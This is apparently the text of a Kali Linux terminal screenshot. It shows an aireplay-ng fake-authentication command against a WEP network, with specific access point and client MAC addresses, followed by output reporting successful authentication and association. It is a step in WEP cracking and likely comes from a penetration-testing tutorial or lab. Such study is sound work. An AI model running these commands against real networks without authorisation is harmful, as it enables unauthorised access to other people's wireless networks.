 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --fakeauth 0 -e WEPnetwork -a 90:DE:80:95:D6:22 -h 00:C0:CA:B5:6C:69 wlan1mon
17:00:51  Waiting for beacon frame (BSSID: 90:DE:80:95:D6:22) on channel 1
17:00:51  Sending Authentication Request (Open System) [ACK]
17:00:51  Authentication successful
17:00:51  Sending Association Request [ACK]
17:00:51  Association successful :-) (AID: 1)